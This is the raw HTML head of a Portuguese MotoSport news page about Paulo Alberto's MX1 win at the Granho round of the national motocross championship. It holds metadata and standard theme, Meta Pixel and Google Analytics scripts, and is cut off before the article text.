

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/motocross/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente/
body_size: 35609
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Paulo Alberto, CN Motocross, Granho: “A chuva tornou a pista técnica e exigente” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Paulo Alberto dominou por completo a jornada de abertura do campeonato nacional de Motocross na classe MX1." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/motocross/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Paulo Alberto, CN Motocross, Granho: “A chuva tornou a pista técnica e exigente” - MotoSport" />
		<meta property="og:description" content="Paulo Alberto dominou por completo a jornada de abertura do campeonato nacional de Motocross na classe MX1." />
		<meta property="og:url" content="https://www.motosport.com.pt/motocross/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1440" />
		<meta property="article:published_time" content="2023-03-06T22:54:43+00:00" />
		<meta property="article:modified_time" content="2023-03-06T22:54:56+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Paulo Alberto, CN Motocross, Granho: “A chuva tornou a pista técnica e exigente” - MotoSport" />
		<meta name="twitter:description" content="Paulo Alberto dominou por completo a jornada de abertura do campeonato nacional de Motocross na classe MX1." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/03/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","position":2,"name":"Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/nacional-motocross\/#listItem","name":"Nacional Motocross"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/nacional-motocross\/#listItem","position":3,"name":"Nacional Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/nacional-motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#listItem","name":"Paulo Alberto, CN Motocross, Granho: \u201cA chuva tornou a pista t\u00e9cnica e exigente\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#listItem","position":4,"name":"Paulo Alberto, CN Motocross, Granho: \u201cA chuva tornou a pista t\u00e9cnica e exigente\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/nacional-motocross\/#listItem","name":"Nacional Motocross"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#newsarticle","name":"Paulo Alberto, CN Motocross, Granho: \u201cA chuva tornou a pista t\u00e9cnica e exigente\u201d - MotoSport","headline":"Paulo Alberto, CN Motocross, Granho: \u201cA chuva tornou a pista t\u00e9cnica e exigente\u201d","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/03\/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg","width":2560,"height":1440},"datePublished":"2023-03-06T22:54:43+00:00","dateModified":"2023-03-06T22:54:56+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#webpage"},"articleSection":"Destaque Homepage Offroad Moto, Motocross, Motocross, Motosport, Nacional Motocross, Newsletter, Offroad Moto, Campeonato Nacional Motocross, CN Motocross, CNMX 2023, Granho, MX1, Paulo Alberto, vit\u00f3ria, Yamaha","dateline":"Publicado em Mar\u00e7o 6, 2023."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#webpage","url":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/","name":"Paulo Alberto, CN Motocross, Granho: \u201cA chuva tornou a pista t\u00e9cnica e exigente\u201d - MotoSport","description":"Paulo Alberto dominou por completo a jornada de abertura do campeonato nacional de Motocross na classe MX1.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/03\/a425bd52-1964-4e67-a1d0-8140980fc868-scaled.jpeg","@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#mainImage","width":2560,"height":1440},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/#mainImage"},"datePublished":"2023-03-06T22:54:43+00:00","dateModified":"2023-03-06T22:54:56+00:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Paulo Alberto, CN Motocross, Granho: “A chuva tornou a pista técnica e exigente”" href="https://www.motosport.com.pt/motocross/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fpaulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/motocross\/paulo-alberto-cn-motocross-granho-a-chuva-tornou-a-pista-tecnica-e-exigente\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
